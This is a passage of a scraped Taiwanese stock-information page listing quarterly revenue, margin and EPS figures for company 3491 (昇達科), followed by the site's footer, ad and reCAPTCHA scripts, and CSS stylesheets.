    <td align="right">313,088&nbsp;&nbsp;&nbsp;</td>
    <td align="right">33.69%&nbsp;&nbsp;&nbsp;</td>
    <td align="right">9.35%&nbsp;&nbsp;&nbsp;</td>
    <td align="right">6.71%&nbsp;&nbsp;&nbsp;</td>
    <td align="right">6.31%&nbsp;&nbsp;&nbsp;</td>
	<td align="right">0.29&nbsp;&nbsp;&nbsp;</td>
  </tr>
    <tr class="stockalllistbg2"> 
    <td width="90" class="table-first-child"><a href="Income_detial.asp?kind=3491&y=10603" title="昇達科 3491 第3季 EPS 每股盈餘明細">106年03季</a></td>
    <td align="right">343,949&nbsp;&nbsp;&nbsp;</td>
    <td align="right">34.27%&nbsp;&nbsp;&nbsp;</td>
    <td align="right">13.30%&nbsp;&nbsp;&nbsp;</td>
    <td align="right">14.04%&nbsp;&nbsp;&nbsp;</td>
    <td align="right">10.27%&nbsp;&nbsp;&nbsp;</td>
	<td align="right">0.64&nbsp;&nbsp;&nbsp;</td>
  </tr>
    <tr class="stockalllistbg1"> 
    <td width="90" class="table-first-child"><a href="Income_detial.asp?kind=3491&y=10602" title="昇達科 3491 第2季 EPS 每股盈餘明細">106年02季</a></td>
    <td align="right">428,815&nbsp;&nbsp;&nbsp;</td>
    <td align="right">42.14%&nbsp;&nbsp;&nbsp;</td>
    <td align="right">22.94%&nbsp;&nbsp;&nbsp;</td>
    <td align="right">24.47%&nbsp;&nbsp;&nbsp;</td>
    <td align="right">19.53%&nbsp;&nbsp;&nbsp;</td>
	<td align="right">1.52&nbsp;&nbsp;&nbsp;</td>
  </tr>
    <tr class="stockalllistbg2"> 
    <td width="90" class="table-first-child"><a href="Income_detial.asp?kind=3491&y=10601" title="昇達科 3491 第1季 EPS 每股盈餘明細">106年01季</a></td>
    <td align="right">396,662&nbsp;&nbsp;&nbsp;</td>
    <td align="right">41.86%&nbsp;&nbsp;&nbsp;</td>
    <td align="right">23.69%&nbsp;&nbsp;&nbsp;</td>
    <td align="right">20.84%&nbsp;&nbsp;&nbsp;</td>
    <td align="right">16.74%&nbsp;&nbsp;&nbsp;</td>
	<td align="right">1.16&nbsp;&nbsp;&nbsp;</td>
  </tr>
    <tr class="stockalllistbg1"> 
    <td width="90" class="table-first-child"><a href="Income_detial.asp?kind=3491&y=10504" title="昇達科 3491 第4季 EPS 每股盈餘明細">105年04季</a></td>
    <td align="right">409,383&nbsp;&nbsp;&nbsp;</td>
    <td align="right">40.62%&nbsp;&nbsp;&nbsp;</td>
    <td align="right">19.94%&nbsp;&nbsp;&nbsp;</td>
    <td align="right">25.84%&nbsp;&nbsp;&nbsp;</td>
    <td align="right">21.71%&nbsp;&nbsp;&nbsp;</td>
	<td align="right">1.55&nbsp;&nbsp;&nbsp;</td>
  </tr>
    <tr class="stockalllistbg2"> 
    <td width="90" class="table-first-child"><a href="Income_detial.asp?kind=3491&y=10503" title="昇達科 3491 第3季 EPS 每股盈餘明細">105年03季</a></td>
    <td align="right">368,917&nbsp;&nbsp;&nbsp;</td>
    <td align="right">37.42%&nbsp;&nbsp;&nbsp;</td>
    <td align="right">19.06%&nbsp;&nbsp;&nbsp;</td>
    <td align="right">16.94%&nbsp;&nbsp;&nbsp;</td>
    <td align="right">15.19%&nbsp;&nbsp;&nbsp;</td>
	<td align="right">1.01&nbsp;&nbsp;&nbsp;</td>
  </tr>
    <tr class="stockalllistbg1"> 
    <td width="90" class="table-first-child"><a href="Income_detial.asp?kind=3491&y=10502" title="昇達科 3491 第2季 EPS 每股盈餘明細">105年02季</a></td>
    <td align="right">385,651&nbsp;&nbsp;&nbsp;</td>
    <td align="right">32.33%&nbsp;&nbsp;&nbsp;</td>
    <td align="right">13.45%&nbsp;&nbsp;&nbsp;</td>
    <td align="right">16.95%&nbsp;&nbsp;&nbsp;</td>
    <td align="right">14.40%&nbsp;&nbsp;&nbsp;</td>
	<td align="right">1.00&nbsp;&nbsp;&nbsp;</td>
  </tr>
    <tr class="stockalllistbg2"> 
    <td width="90" class="table-first-child"><a href="Income_detial.asp?kind=3491&y=10501" title="昇達科 3491 第1季 EPS 每股盈餘明細">105年01季</a></td>
    <td align="right">352,401&nbsp;&nbsp;&nbsp;</td>
    <td align="right">33.65%&nbsp;&nbsp;&nbsp;</td>
    <td align="right">14.81%&nbsp;&nbsp;&nbsp;</td>
    <td align="right">12.43%&nbsp;&nbsp;&nbsp;</td>
    <td align="right">10.31%&nbsp;&nbsp;&nbsp;</td>
	<td align="right">0.71&nbsp;&nbsp;&nbsp;</td>
  </tr>
    <tr class="stockalllistbg1"> 
    <td width="90" class="table-first-child"><a href="Income_detial.asp?kind=3491&y=10404" title="昇達科 3491 第4季 EPS 每股盈餘明細">104年04季</a></td>
    <td align="right">367,380&nbsp;&nbsp;&nbsp;</td>
    <td align="right">34.91%&nbsp;&nbsp;&nbsp;</td>
    <td align="right">12.26%&nbsp;&nbsp;&nbsp;</td>
    <td align="right">15.38%&nbsp;&nbsp;&nbsp;</td>
    <td align="right">13.77%&nbsp;&nbsp;&nbsp;</td>
	<td align="right">0.94&nbsp;&nbsp;&nbsp;</td>
  </tr>
  
</table>

</div>

<div class="mobile_ad">
<!--
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4507873699682855"
     crossorigin="anonymous"></script>

<ins class="adsbygoogle"
     style="display:inline-block;width:320px;height:100px"
     data-ad-client="ca-pub-4507873699682855"
     data-ad-slot="2530632322"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
/*Mobile320x100*/
</script>
-->
</div>
<div id="astockbank"><div class="astockbank"><img src="//images.wearn.com/bbsicon/images/icon-prv.gif" alt="回上一頁" border="0" align="absmiddle"><a href="javascript:history.back();">回上一頁</a></div></div>
</div>
</div>
<div class="incfooterdiv">
<div class="bottomwrap" align="center">
<div id="footer">
<div id="footerservice">
    <a href="https://www.wearn.com/help/helpfaq.asp?id=4&sid=9&qid=41">論壇舊檔</a>．<a href="https://www.wearn.com/apply.asp">認證作家</a>．<a href="https://www.wearn.com/proposal.asp">出書開課</a>．<a href="https://www.wearn.com/ad.asp" style="color: #F33">刊登廣告</a>．<a href="https://www.wearn.com/rss.asp" >RSS</a>．<a href="https://www.wearn.com/policy.asp">隱私權政策</a>．<a href="https://www.wearn.com/help/">常見問題</a>．<a href="https://www.wearn.com/about.asp">關於聚財網</a>．<a href="https://www.wearn.com/welcome.html">加入聚財網作家</a></div>
<table border="0" cellspacing="0" cellpadding="0" class="footermain" summary="" style=" height:20px">
  <tr><td align="left"><p style="color:#666;font-size:12px;line-height:15px;height:22px;padding:5px 0 0 0 ; margin:-14px 0 0; *margin:0">文章著作權及責任歸作者所有，請勿任意轉貼，不作為投資依據，亦不代表聚財立場。所有數據及內容僅供參考，投資應獨立判斷並自負風險，聚財不負任何法律相關責任</p></td>
  </tr>
</table>
  </div>
</div>
<div class="copyrightedwrap"><div id="copyrighted">聚財資訊股份有限公司 版權所有&copy; wearn.com All Rights Reserved. TEL：02-82287755　商城客服時間：台北週一至週五9:00~12:00、13:00~18:00 [ <a href="https://www.wearn.com/service.asp" class="copyrighted"><span class="copyrighted">聯絡客服</span></a> ]</div></div>

<script type="text/javascript">
$(document).ready(function(){
$( window ).on( "load", function() {
	var div_ad = $("#div-gpt-ad-1501138294318-0");
	setTimeout(function() { 
	if (!(div_ad.html().indexOf('</div>') !== -1 && div_ad.html().indexOf('<iframe') !== -1)) { 
//	變更自己廣告
	div_ad.html('<a href="https://www.wearn.com/mall/index.asp" target="_blank"><img src="https://images.wearn.com/abd/100/2025-06-27.jpg" width="970" height="90" border="0" /></a>')
	}
	}, 1000);
});
});
</script>
<div class="rank_phone_footer">
<!-- bottom-->
<footer class="bd-footer">
	<div class="container custom-container-width py-3" style="font-size: 0.8em;">
		<div class="justify-content-center">
		<div class="col-lg-6 text-lg-left text-center px-0" style="border-top:1px #ccc solid;padding-top: 1rem ;"> 
				<ul class="list-inline f_infor_icon_link" style="margin-bottom: 1rem;">
					<li class="list-inline-item m-0"><a href="https://win.wearn.com/link2Store.html" target="_blank">安裝APP&nbsp;<img alt="聚財網APP" src="https://images.wearn.com/iconlogo20240918.jpg" width="30" height="30" border="0" style="padding-left: 3px; vertical-align: baseline;"/></a></li>
				</ul>
			</div>        
			<div class="col-lg-6 text-lg-right text-center px-0 ">
				<ul class="list-inline f_infor_link mx-auto py-1 mr-lg-2" style="margin-bottom: 1rem;">
					<li class="list-inline-item m-0"><a href="https://www.wearn.com/ad.asp">刊登廣告</a>|</li>
					<li class="list-inline-item m-0"><a href="https://www.wearn.com/policy.asp">隱私權政策</a>|</li>
					<li class="list-inline-item m-0"><a href="https://www.wearn.com/help/">常見問題</a>|</li>
					<li class="list-inline-item m-0"><a href="https://www.wearn.com/service.asp">聯絡客服</a>|</li>                    
					<li class="list-inline-item m-0"><a href="https://www.wearn.com/about.asp">關於聚財網</a></li>
				</ul>
			</div>
			
		</div>
		<div class="row justify-content-center">
			<div class="col-xl-6 col-lg-12 text-xl-right text-center px-1">
				<p>著作權及責任歸作者 資訊數據僅供參考</p>
			</div>
			<div class="col-xl-6 col-lg-12 text-xl-left text-center px-1 ">
				<p><a href="https://www.wearn.com/about.asp">聚財資訊</a> 版權所有&copy; wearn.com All Rights Reserved.</p>
			</div>
		</div>	
	</div>
</footer>
	<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.async=true;
  js.src = "//connect.facebook.net/zh_TW/sdk.js#xfbml=1&version=v2.9&appId=268640023183927";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>

    <!-- Optional JavaScript -->
    <!-- jQuery first, then Popper.js, then Bootstrap JS -->
    <script src="https://cdnjs.cloudflare.com/ajax/libs/popper.js/1.12.9/umd/popper.min.js" integrity="sha384-ApNbgh9B+Y1QKtv3Rn7W3mgPxhU9K/ScQsAP7hUibX39j7fakFPskvXusvfa0b4Q" crossorigin="anonymous"></script>
    <script src="https://maxcdn.bootstrapcdn.com/bootstrap/4.0.0/js/bootstrap.min.js" integrity="sha384-JZR6Spejh4U02d8jOt6vLEHfe/JQGiRRSQQxSfFWpi1MquVdAyjUar5+76PVCmYl" crossorigin="anonymous"></script>
<!-- bottom-->   
</div>
<!-- Bootstrap 4 CSS -->

<!-- Modal -->
<div class="modal fade" id="idleAdModal" tabindex="-1" role="dialog" aria-labelledby="productAdModalLabel" aria-hidden="true">
  <div class="modal-dialog modal-lg modal-dialog-centered" role="document">
    <div class="modal-content">
      
      <!-- Modal Header -->
      <div class="modal-header">
        <h5 class="modal-title" id="productAdModalLabel">限時報名優惠</h5>
        <button type="button" class="close" data-dismiss="modal" aria-label="關閉">
          <span aria-hidden="true">&times;</span>
        </button>
      </div>

      <!-- Modal Body -->
      <div class="modal-body">
        <div class="row">
          <!-- 主圖 -->
          <div class="col-md-6 text-center">
            <a href="https://www.wearn.com/mall/product.asp?mode=view&id=10432" target="_blank" class="btn-link"><img src="https://images.wearn.com/mall/10432_b.jpg" alt="掌握波浪預測未來的技巧迎接2026財富浪潮" class="img-fluid rounded"></a>
          </div>
          
          <!-- 商品資訊 -->
          <div class="col-md-6 d-flex flex-column justify-content-between">
            <div>
              <h4><a href="https://www.wearn.com/mall/product.asp?mode=view&id=10432" target="_blank" class="btn-link" style="color: #464646;font-size: 1.5rem; font-weight: 500;">掌握波浪預測未來的技巧迎接2026財富浪潮</a></h4>
              <p>報名即將截止!</p>
              <p class="text-danger font-weight-bold h4">
                NT$ 16,800 <small class="text-muted"><s>26,888</s></small>
              </p>
              <a href="https://www.wearn.com/mall/product.asp?mode=view&id=10432" target="_blank" class="btn btn-link">查看更多商品資訊</a>
            </div>

            <!-- 購買按鈕 -->
            <div>
              <a href="https://www.wearn.com/mall/product.asp?mode=view&id=10432" target="_blank" class="btn btn-danger btn-block" style="color:#FFF">
                立即報名
              </a>
            </div>
          </div>
        </div>
      </div>

      <!-- Modal Footer -->
      <div class="modal-footer">
        <small class="text-muted">廣告內容僅供參考，詳情請見官方網站</small>
      </div>
    </div>
  </div>
</div>

  <!-- Bootstrap 4 JS（含 Popper） -->
<script src="https://cdnjs.cloudflare.com/ajax/libs/popper.js/1.12.9/umd/popper.min.js"></script>
<script src="https://maxcdn.bootstrapcdn.com/bootstrap/4.0.0/js/bootstrap.min.js"></script>
<script type="text/javascript" src="//cdn.jsdelivr.net/npm/slick-carousel@1.8.1/slick/slick.min.js"></script>
  <script>
$(document).on('click', '.close', function () {
    // §ä¨ì³Ìªñªº modal ¨ÃÃö³¬
    $(this).closest('.modal').modal('hide');
  });  
(function () {
  const IDLE_LIMIT_MS = 5 * 60 * 1000; // 2 秒
  let idleTimer = null;
  let hasShownAd = false;
  const modalId = '#idleAdModal'; // BS4 用 jQuery 控制

  function startIdleTimer() {
    clearIdleTimer();
    idleTimer = window.setTimeout(() => {
      // 若已顯示過，直接返回
      if (hasShownAd) return;
      $(modalId).modal('show'); // BS4 顯示 Modal
      hasShownAd = true; // 標記已顯示
    }, IDLE_LIMIT_MS);
  }

  function clearIdleTimer() {
    if (idleTimer) {
      clearTimeout(idleTimer);
      idleTimer = null;
    }
  }

  function resetIdleTimer() {
    // 若 Modal 已經打開，就不重置
    const isOpen = $(modalId).hasClass('show');
    if (!isOpen) startIdleTimer();
  }

  // 互動事件列表：滑鼠、鍵盤、滾動、觸控
  const activityEvents = ['mousemove', 'keydown', 'wheel', 'scroll', 'touchstart', 'pointerdown'];
  activityEvents.forEach(evt =>
    window.addEventListener(evt, resetIdleTimer, { passive: true })
  );

  startIdleTimer();
})();
</script>

</div>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="LREuNVriJtA-MKG8oBA4rg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1764779516767');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.wearn.com/topstyle.css?20190723.9
body_size: 2134
content:
@import url('https://fonts.googleapis.com/css?family=Noto+Sans+TC:100,300,400,500,700,900&subset=chinese-traditional');
body{font-family:'Noto Sans TC','�L�n������', 'Open Sans','Arial',sans-serif;color:#464646;margin:0;padding:0;background:url(images/top_fullbar/top-bg.jpg) no-repeat center top;-webkit-text-size-adjust:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;}
a:link,a:visited{color:#08409c;text-decoration:none}
a:hover{text-decoration:underline}
#topwrapper{margin-right:auto;margin-left:auto;width:980px;}
#toplogo{float:left}
#topright{float:left;margin-top:5px}
#topadpic{float:left;margin-top:6px;width:980px}
#topadtext{float:left;padding-top:8px;height:32px;width:980px}
#toplogo img{border:0}
#topnav{height:26px;line-height:26px}
.topdate{float:right;font-size:12px;color:#5f5f5f;width:152px;height:26px;margin-left:10px;*margin-left:2px;text-align:right}
.toplog{float:right;font-size:15px;width:560px;text-align:right;line-height:24px}
_:-ms-input-placeholder, :root .toplog > a { margin:0 0 0 0; } /* for IE10-11 */
_:-ms-lang(x), .toplog > a { margin:0 0 0 0; } /* for Edge */
.topmq{font-size:15px}
.topmq a:link,.topmq a:visited{color:#fff;font-size:15px;text-decoration:none}
.topmq a:hover{text-decoration:underline}
.topmenudivs{width:836px;float:left;background-image:url(images/topmenu_bg_1111.gif);margin-left:6px;*margin-left:6px;_margin-left:4px}
.topmenu{height:46px;float:left;width:76px}
.topmenu ul{list-style:none;font-size:15px;margin:0;padding:0;line-height:20px;color:#08409c;text-align:center}
.topmenu li{list-style-type:none;margin:0;padding:5px 0 0}
.topmenu li a:hover{color:#f26522}
.topmenu ul li ul{list-style:none;font-size:13px;margin:0;padding:4px 0 0;word-spacing:4px;line-height:16px}
.topmenu ul li ul li{list-style-type:none;margin:0;display:inline;padding:0;color:#545454}
html:root .topmenu ul li ul{padding:2px 0}
html>/**/body .topmenu ul li ul{padding:2px 0}
.topmenu ul li ul li a:link,.topmenu ul li ul li a:visited{color:#356582}
.topmenu ul li ul li a:hover{color:#f26522}
.topmenub{font-weight:700}
.topmenur{color:#eb3247}
.topmenuo{color:#f26522}
.topadpic{float:left;padding-left:2px}
.topadpic img{border:0}
.topadpica,.topadpicb,.topadpicc,.topadpici{float:left;padding:0 6px 0 5px}
#topadpica,#topadpicb,#topadpicc{left:0;top:0;position:relative}
#topadpicab,#topadpicbb,#topadpiccb{left:0;top:0;position:absolute;z-index:9999}
.topbanner{float:left;padding:0 0 0 5px}
.topbanner img{border:0}
.topbannera{float:left;padding:0 7px 0 0}
.topbannerb{float:left;padding:0 7px 0 0}
.topbannerpo{float:left}
#topadtext{float:left;line-height:18px;text-align:center;position:static;margin:0 0 20px 0;}
.topfuture{font-size:13px}
.topfuture a:link,.topfuture a:visited,.topfuture a:hover{font-size:13px;font-family:Arial,sans-serif}
.topadtextl,.topadtextr{font-size:15px;width:240px;float:left;margin:0 0 0 5px;_margin:0 0 0 4px;text-align:center}
.topadtextr a:link,.topadtextr a:visited,.topadtextr a:hover{color:#ed1c24;font-weight:400}
.topsearch{padding-right:5px;float:right;margin-top:-3px}
.topsearch select{color:#666;border:1px solid #777;height:20px;*height:21px;font-size:13px;padding:0;vertical-align:top}
.topstext{border:1px solid #777;color:#00E;margin:0;padding:0 0 0 5px;color:#039;font-size:13px;height:18px;margin:2px 2px 0 0;line-height:20px;vertical-align:top;float:left;width:110px}
.topsbtn{line-height:0;background-color:#FFF;background-image:url(//images.wearn.com/bbsicon/images/bg_submit.gif);background-repeat:repeat-x;background-position:bottom;border-top:1px solid #5f9fd3;border-left:1px solid #5f9fd3;border-right:1px solid #08599c;border-bottom:1px solid #08599c;color:#00348a;cursor:pointer;font-size:12px;padding:2px 1px;*padding:2px 2px 0 2px;height:20px;*height:auto;width:20px;*width:auto;margin:2px 2px 0 0;float:left}
#glowtext{filter:glow(color=ff3300,strength=10);width:100%;font-size:13pt}
.global{font-size:12px}
.stockup{color:#ec008c;font-size:12px}
.stockdown{color:#090;font-size:12px}
.stockupall{color:#ec008c;font-size:15px}
.stockdownall{color:#090;font-size:15px}
.right{text-align:right}
#footer{clear:both;font-size:13px;position:relative;width:996px;padding-top:30px}
#footer a:link,#footer a:visited,#footer a:hover{font-size:13px}
.footermain{height:80px;width:915px}
.footermain p{color:#545454;font-size:13px;line-height:18px;text-align:center}
#footerservice{display:block;height:20px;text-align:center;font-size:13px;margin-top:10px;margin-bottom: 20px;}
.copyrightedwrap{width:100%;background: #0054a7;}
#copyrighted{color:#fff;text-align:center;display:block;margin:10px auto 0 auto;padding:6px 0;width:996px;font-size:13px}
.copyrighted{color:#fff568}
.copyrighted2{color:#043eb4}
input.id1{border-bottom:1px solid #08409c;border-left:1px solid #5f9fd3;border-right:1px solid #08409c;border-top:1px solid #5f9fd3;color:#464646;background-image:url(//images.wearn.com/bbsicon/images/bg_submit.gif);background-repeat:repeat-x;padding-top:3px;margin:0}
.toplog{width:600px}
#toplogo2{float:left;height:95px;text-align:center;width:190px}
#toplogo2 a,#toplogo2 img{border:0}
#topmenu2 li a b,#topmenu1 li a b{font-weight: 500;}
/*@media screen and (max-width: 768px){
#top-bar,#topwrapper{display: none;}
}*/

--- FILE ---
content_type: text/css
request_url: https://stock.wearn.com/stockstyle_new.css?v=2.018.10.04.70
body_size: 13051
content:
*{border:0;margin:0;padding:0;}
li{list-style: none;}
.carousel-item{/*height: 100vh;*/
 min-height: 360px; background: no-repeat center center scroll; -webkit-background-size: cover; -moz-background-size: cover; -o-background-size: cover; background-size: cover;}
.container.custom-container-width{min-width: 280px;}
.container_clear{clear:left;}
.content_nav{height:77px;font-size:0;border-bottom: 1px #ccc dashed;margin:0 auto 30px auto;overflow: visible;padding: 30px 0 10px 0;box-sizing: border-box;}
.content_nav > div{display:inline-block;font-size:1rem;vertical-align: middle;}
.content_nav > div:first-child{color:#555;font-size:1.5rem;}
.phone_logo,.navwrap_new_bg,.content_nav_phone,.rank_phone_footer,.phone_sub{display:none;}
/*.stock_logo{color:#333 !important;font-size: 1.5rem;font-weight: bold;float:left;}
.stock_logo img{width:130px;margin:0 5px 0 0;}
*/
/*.swiper-container{position: relative;}
*/
.swiper-wrapper{width:84%;height:100%;margin:0 0 0 29px;}
.swiper-wrapper > ul{height:100%;font-size: 0;margin:0;padding:0;}
.swiper-wrapper > ul > li{width:10%;display: inline-block;font-size:1rem;line-height:35px;position: relative;}
.swiper-wrapper > ul > li:hover .sub_nav{display:block;}
.swiper-wrapper > ul > li:after{content: "";width:0;height:0;border-style: solid;border-color: #aaa transparent transparent transparent;border-width: 8px 5px 0 5px;position: absolute;top:15px;}
.swiper-wrapper > ul > li:last-child:after{left:70px;}
.swiper-wrapper > ul > li iframe{width:100%;height:auto;}
div.row div.astocktit{margin: 7px 0;}
div.row div.astocktit ul li.astockli01{float: left;}
.stockalllist .top_input input[type="submit"], .stockalllist .top_input input[type="button"]{color: #ffffff00 !important;}
.stockalllist .top_input input[type="text"], .stockalllist .top_input select{height: 32px !important;}
input#kind1{padding-left: 26px;}
.sub_nav{display: none;width:100px;border:1px #ccc solid;position: absolute;top:35px;left:0;z-index: 8888;}
.sub_nav > ul{padding:0;}
.sub_nav > ul li{background: #eee;border-bottom:1px #ccc dashed;padding:5px 10px;box-sizing: border-box;}
.sub_nav > ul li:last-child{border-bottom:0;}
.sub_nav > ul li a{display:block;color:#555;text-decoration: none;}
.swiper-wrapper > ul > li:nth-of-type(9) .sub_nav{width:195px;}
.swiper-wrapper > ul > li:nth-of-type(9) .sub_nav > ul li a{display:inline-block;}
.swiper-wrapper > ul > li:nth-of-type(9) .sub_nav > ul li span{display:inline-block;color:#555;border:1px #555 solid;padding:0 5px;box-sizing: border-box;}
.swiper-wrapper > ul > li:nth-of-type(10) .sub_nav{width:170px;}
.swiper-wrapper > ul > li:nth-of-type(4) .sub_nav > ul li:nth-of-type(10),.swiper-wrapper > ul > li:nth-of-type(6) .sub_nav > ul li:nth-of-type(5),.swiper-wrapper > ul > li:nth-of-type(7) .sub_nav > ul li:nth-of-type(5),.swiper-wrapper > ul > li:nth-of-type(7) .sub_nav > ul li:nth-of-type(11){color:#555;background:#ccc;position: relative;}
.swiper-wrapper > ul > li:nth-of-type(4) .sub_nav > ul li:nth-of-type(10):after,.swiper-wrapper > ul > li:nth-of-type(6) .sub_nav > ul li:nth-of-type(5):after,.swiper-wrapper > ul > li:nth-of-type(7) .sub_nav > ul li:nth-of-type(5):after,.swiper-wrapper > ul > li:nth-of-type(7) .sub_nav > ul li:nth-of-type(11):after{content: "";width:0;height:0;border-style: solid;border-color: #aaa transparent transparent transparent;border-width: 8px 5px 0 5px;position: absolute;top:17px;right:25px;}
.row_stock table{width:100% !important;}
.row_stock th,td{text-align: center;}
.row_stock th{color:#aaa;font-weight: normal;padding:5px 0;box-sizing: border-box;}
.row_stock td{padding:5px 0;box-sizing: border-box;}
.row_stock.stock_msg h3{color:#08409c;font-size:1rem;font-weight: normal;}
.row_stock.stock_msg h3 a{color:#08409c;float:right;}
.stockqualistl,.stockqualistr,.stockup,.stockdown{font-size: 1.2rem;}
.stockqualistl,.stockqualistr{display:inline-block;float:none;}
.stock_new ul,.stock_data ul,.top_ten ul,.stockcaddadcon ul{padding: 0;}
.stock_new{text-align: center;}
.stock_new img{width:100%;margin:0 0 20px 0;}
.stock_new > ul > li:nth-of-type(1){font-size:1.2rem;margin:0 0 5px 0;}
.stock_new > ul > li:nth-of-type(1) input[type="text"]{width:30%;height:30px;border:1px #ccc solid;}
.stock_new > ul > li:nth-of-type(1) input[type="submit"]{color:#fff;background: #666;padding:6px 12px;box-sizing: border-box;margin:0 0 0 -5px;}
.stock_new > ul > li:nth-of-type(2){font-size:1rem;text-align:center;margin:0 auto 20px auto;}
.stock_new > ul > li:nth-of-type(3){font-size:1.2rem;margin:0 0 15px 0;}
.stock_new .chart_btn{display:inline-block;vertical-align: middle;color:#08409c;font-size:1rem;border:1px #08409c solid;border-radius: 3px;padding:3px 10px;box-sizing: border-box;cursor: pointer;}
.abcchart{display: none;width:1280px;height:800px;background:#333;position: absolute;top:90px;bottom:0;left:0;right:0;margin:0 auto;z-index: 999;}
.abcchart > div{width:800px;height:600px;margin:0 auto;}
.abcchart iframe{display: block;width: 90%;height:90%;margin:40px auto 0 auto;}
.close_chart{display:inline-block;width:30px;height:30px;font-size:1.2rem;font-weight:bold;line-height: 30px;text-align: center;background:#fff;border-radius:50%;float:right;margin:10px 10px 0 0;cursor: pointer;}
.stock_data{text-align: center;margin:0 0 30px 0;}
.stock_data h3,.stock_data h4{display:inline-block;color:#08409c;font-size: 1.5rem;border-bottom: 1px #ccc solid;padding:0 0 10px 0;box-sizing: border-box;margin:0 0 20px 0;}
.stock_data h3 a,.stock_data h4 a{color:#08409c;font-weight:normal;}
.stock_data h3 a:hover,.stock_data h4 a:hover{text-decoration: none;}
.stock_data ul{font-size:0;}
.stock_data ul li{display:inline-block;width:33%;color:#2196f3;font-size:1.5rem;vertical-align: top;}
/*.stock_data ul li:nth-of-type(2),.stock_data ul li:nth-of-type(3){float:left;}
*/
/*.stock_data ul li:last-child{font-size:1.5rem;clear:left;}
*/
.stock_data ul li a{display:block;color:#08409c;font-size:1rem;}
.stock_data ul li .stockup,.stock_data ul li .stockdown{font-size:1.5rem;}
.top_ten ul li{font-size:1.2rem;}
.top_ten ul li:first-child{float:right;}
.top_ten ul li:first-child a{color:#08409c;text-decoration: none;}
.top_ten ul li:nth-child(2){border-bottom: 1px #ccc dashed;padding:0 0 10px 0;box-sizing: border-box;}
.top_ten span,.top_ten ul li:nth-child(2) a{display:inline-block;color:#08409c;font-size:1rem;border:1px #08409c solid;border-radius: 3px;padding:3px 8px;box-sizing: border-box;margin:0 0 0 10px;}
.top_ten span{margin:0;}
.top_ten ul li:nth-child(2) a:hover{text-decoration: none;}
.top_ten ul li:last-child{font-size:1rem;margin:10px 0 0 0;}
.stocktaifex_new{width:100%;background:#eee;position: relative;margin:30px auto 0 auto;}
.stocktaifex_new > div{width:980px;/*background: #fff;*/
	margin:0 auto;/*padding:5px 0;box-sizing: border-box;*/
}
#byitem a:link, #byitem a:visited, #byitem a:hover{font-weight: unset !important;}
#byitem a:link{font-size: 1.2rem !important;}
#byitem ul.vert{font-size: 1.2rem !important;}
#byitem ul.vert > li:nth-of-type(2){height:65px;line-height: 65px;background: #fff;position: relative;}
#byitem ul.vert > li:nth-of-type(2):before{content:"";width:0;height:0;border-style:solid;border-color:transparent #fff transparent transparent;border-width:65px 35px 0 0;position: absolute;top:0;left:-35px;}
#byitem ul.vert > li:nth-of-type(2):after{content:"";width:0;height:0;border-style:solid;border-color:transparent transparent transparent #fff;border-width:0 0 65px 35px;position: absolute;top:0;right:-35px;}
#byitem ul.horz a{color:#08409c;}
#byitem ul.horz li.name{display:inline-block;margin:0 5px;}
#byitem ul.horz.option li.name{margin:0 30px;}
.stockchart_new{width:100%;/*height:500px;*/
/*background: #eee;*/
clear:left;padding:60px 0 0 0;box-sizing: border-box;}
.stockchart_new > div{width:980px;margin:0 auto 30px auto;}
.stockchart_new > div:nth-of-type(2){height:auto;}
.stockchart_new > div:nth-of-type(2) span{color:#fff;background:#08409C;border-radius: 5px 5px 0 0;padding:8px 12px;box-sizing: border-box;}
.stockcharttopcon{width:100% !important;background: #fff;border:0 !important;padding:20px 0 !important;margin:0 !important;}
.tab-content img{width:33%;margin:0 !important;}
.nav-tabs{border-bottom: 0;}
.nav-tabs .nav-item{color:#aaa;font-size:1rem;background: #fff;border-radius: 5px 5px 0 0;margin:0 3px 0 0;}
/*.nav-tabs .nav-item:hover{color:#08409C;background: #08409C;border:0;}
*/
.nav-tabs .nav-item a:link{color:#aaa;background: #fff;}
.nav-tabs .nav-item .active,.nav-tabs .nav-item a:hover{color:#08409C !important;text-decoration: none;border:0;border-bottom: 2px #08409C solid;}
.nav-tabs .nav-link{border:0;}
/*.nav-tabs .nav-item .active{color:#08409C !important;border:0;border-bottom: 2px #08409C solid;}
*/
.stockbbshotlist{display:none;height:auto !important;font-size:0;background: #fff !important;border:1px #ccc solid !important;margin:8px 0 0 0;padding:30px 0 20px 0;box-sizing: border-box;position: relative;}
.stockbbshotlist:before{content:"理財焦點主題";color:#aaa;font-size:1.2rem;background:#fff;padding:0 10px;box-sizing: border-box;position: absolute;top:-15px;left:0;}
.stockbbshotlist a:link{display:block;font-size:1rem !important;border-left:3px #08409c solid;padding:0 0 0 10px;box-sizing: border-box;white-space: nowrap;overflow: hidden;text-overflow: ellipsis;}
.stockbbshottx{display:inline-block;width:40% !important;float:none;vertical-align: top;}
.stockbbshotnm{display:inline-block;width:10% !important;text-align: right;float:none;padding:0 20px 0 0;box-sizing: border-box;vertical-align: top;}
.stockbbshottx li,.stockbbshotnm li{font-size:1rem !important;border-bottom:1px #ccc dashed;white-space: nowrap;overflow: hidden;text-overflow: ellipsis;margin:0 0 20px 0;padding:0 0 20px 0;box-sizing: border-box;}
.stockbbshotnm li{text-align: left;padding:0 0 20px 20px;}
